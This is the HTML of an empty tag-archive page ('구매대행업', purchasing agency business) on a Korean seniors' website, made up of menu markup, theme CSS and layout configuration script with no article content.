	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="https://cheonan-senior.com/category/health/medicine/">의학</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-866"><a href="https://cheonan-senior.com/category/finance/">금융</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-871"><a href="https://cheonan-senior.com/category/finance/pension/">연금</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-932"><a href="https://cheonan-senior.com/category/finance/assets/">자산</a></li>
</ul>
</li>
</ul></div>
</div>




    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://cheonan-senior.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="검색" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>

            </div>

            


<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_2" class="tdc-zone"><div class="tdc_zone tdi_3  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_3{
                    min-height: 0;
                }
</style><div id="tdi_4" class="tdc-row"><div class="vc_row tdi_5  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_5,
                .tdi_5 .tdc-columns{
                    min-height: 0;
                }.tdi_5,
				.tdi_5 .tdc-columns{
				    display: block;
				}.tdi_5 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_5{
padding-top:25px !important;
}

.tdi_5 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_7  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_7{
                    vertical-align: baseline;
                }.tdi_7 > .wpb_wrapper,
				.tdi_7 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_7 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_7 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_7 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_8 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_8" >
<style>

/* inline tdc_css att */

.tdi_8{
margin-bottom:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_8{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_8 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_8{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://cheonan-senior.com/">홈</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">태그</span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">구매대행업</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://cheonan-senior.com/",
                                "name": "홈"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "태그"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "구매대행업"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_9 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" >
<style>

/* inline tdc_css att */

.tdi_9{
margin-bottom:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_9{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-tag-title .tdb-title-text{
                  font-weight: 400;
                }.tdi_9 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_9 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_9{
					text-align: left;
				}.tdi_9 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_9 .tdb-title-text{
					font-family:Rubik !important;font-size:30px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:none !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_9 .tdb-title-text{
					font-family:Rubik !important;font-size:26px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:none !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>구매대행업</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_10 tdb-numbered-pagination td-h-effect-up-shadow td_with_ajax_pagination td-pb-border-top td_block_template_8 tdc-no-posts tdb-category-loop-posts"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

.tdi_10{
margin-bottom:48px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category,
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category{
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner:after,
                .tdb_loop .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdi_10 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_10 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_10 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_10 .td-module-meta-info,
				.ie11 .tdi_10 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_10 .td-module-meta-info{
					padding: 20px 0 0 0;
				
					border-color: #eaeaea;
				}.tdi_10 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_10 .tdb-block-inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_10 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_10 .td-post-vid-time{
					display: block;
				}.tdi_10 .td-post-category{
					margin: 0px;
				
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_10 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_10 .td-excerpt{
					display: none;
				
					margin: 10px 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_10 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_10 .td-read-more{
					display: none;
				}.tdi_10 .td-author-date{
					display: inline;
				}.tdi_10 .td-post-author-name{
					display: inline-block;
				}.tdi_10 .td-post-date,
				.tdi_10 .td-post-author-name span{
					display: inline-block;
				}.tdi_10 .entry-review-stars{
					display: inline-block;
				}.tdi_10 .td-icon-star,
                .tdi_10 .td-icon-star-empty,
                .tdi_10 .td-icon-star-half{
					font-size: 15px;
				}.tdi_10 .td-module-comments{
					display: none;
				}.tdi_10 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_10 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_10 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_10 .td-post-category:hover{
					background-color: rgba(255,255,255,0);
				
					color: #dd3333;
				}.tdi_10 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_10 .td_module_wrap:hover .td-module-title a{
					color: #dd3333;
				}.tdi_10 .td-post-author-name:hover a{
					color: #dd3333;
				}.tdi_10.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_10 .page-nav a,
				.tdi_10 .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: #dd3333;
				
					border-color: #dd3333;
				}.tdi_10.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_10.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,
				.tdi_10 .page-nav .page-nav-icon-svg svg ,
				.tdi_10 .page-nav .page-nav-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_10 .page-nav .current{
					color: #dd3333;
				
					background-color: #ffffff;
				
					border-color: #dd3333;
				}.tdi_10.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_10 .page-nav a:hover,
				.tdi_10 .td-load-more-wrap a:hover{
					color: #dd3333;
				    
					background-color: #ffffff;
				
					border-color: #dd3333;
				}.tdi_10.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_10.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,
				.tdi_10 .page-nav a:hover .page-nav-icon-svg svg ,
				.tdi_10 .page-nav a:hover .page-nav-icon-svg svg *{
				    fill: #dd3333;
				}.tdi_10 .entry-title{
					margin: 10px 0;
				
					font-family:Rubik !important;font-size:19px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_10 .td-block-title a,
				.tdi_10 .td-block-title span{
					font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_10 .td-author-date,
				.tdi_10 .tdb-author-photo,
				.tdi_10 .td-post-author-name a,
				.tdi_10 .td-author-date .entry-date,
				.tdi_10 .td-module-comments a{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}html:not([class*='ie']) .tdi_10 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }@media (min-width: 768px) {
                    .tdi_10 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 16px;
					margin-bottom: 16px;
				
					clear: none !important;
				
					padding-bottom: 16px !important;
					margin-bottom: 16px !important;
				}.tdi_10 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_10 .td-module-container:before{
					bottom: -16px;
				}.tdi_10 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_10 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_10 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_10 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_10 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_10 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .td-module-meta-info{
					padding: 15px 0 0 0;
				}.tdi_10 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					clear: none !important;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_10 .tdb-block-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_10 .td-module-container:before{
					bottom: -12px;
				}.tdi_10 .td-post-category{
					margin: 2px 5px 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_10 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_10 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_10 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_10 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_10 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_10 .td-block-title a,
				.tdi_10 .td-block-title span{
					font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_10 .entry-title{
					font-family:Rubik !important;font-size:17px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_10 .td-author-date,
				.tdi_10 .tdb-author-photo,
				.tdi_10 .td-post-author-name a,
				.tdi_10 .td-author-date .entry-date,
				.tdi_10 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}.tdi_10 .td-excerpt{
					font-family:Rubik !important;font-size:11px !important;line-height:1.6 !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_10 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_10 .tdb-block-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_10 .td-module-container:before{
					bottom: -18px;
				}.tdi_10 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_10 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_10 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_10 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_10 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNCIsInBob25lIjoiMCJ9","modules_category":"above","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","art_title":"10px 0","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTcifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","title_txt":"#000000","title_txt_hover":"#dd3333","image_height":"eyJhbGwiOiI2MCIsInBob25lIjoiNjAifQ==","modules_category_margin":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIycHggNXB4IDAgMCJ9","modules_category_padding":"0","f_cat_font_family":"712","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#dd3333","f_meta_font_family":"712","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_transform":"capitalize","art_excerpt":"10px 0 0","f_ex_font_family":"712","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_ex_font_line_height":"1.6","f_ex_font_weight":"400","block_template_id":"td_block_template_8","show_com":"none","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","all_modules_space":"eyJhbGwiOiIzNiIsImxhbmRzY2FwZSI6IjMyIiwicG9ydHJhaXQiOiIyNCJ9","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","pag_h_bg":"#ffffff","pag_a_bg":"#ffffff","pag_h_border":"#dd3333","pag_a_border":"#dd3333","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjQ4IiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","limit":"8","author_txt_hover":"#dd3333","offset":"4","pag_h_text":"#dd3333","pag_a_text":"#dd3333","pag_bg":"#dd3333","pag_border":"#dd3333","h_effect":"up-shadow","pag_text":"#ffffff","tag_slug":"%ea%b5%ac%eb%a7%a4%eb%8c%80%ed%96%89%ec%97%85","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_size":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "2";
block_tdi_10.block_type = "tdb_loop";
block_tdi_10.post_count = "0";
block_tdi_10.found_posts = "0";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "-0";
tdBlocksArray.push(block_tdi_10);
</script><div  id=tdi_10 class="td_block_inner tdb-block-inner td-fix-index"></div></div></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_13 td-h-effect-up-shadow td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_13 .entry-thumb{
					background-position: center 50%;
				}.tdi_13 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_13 .td-image-container,
				.ie11 .tdi_13 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_13 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_13 .td-module-meta-info,
				.ie11 .tdi_13 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_13 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_13 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_13 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_13 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_13 .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_13 .entry-thumb,
				.tdi_13 .entry-thumb:before,
				.tdi_13 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_13 .td-post-vid-time{
					display: block;
				}.tdi_13 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_13 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_13 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_13 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
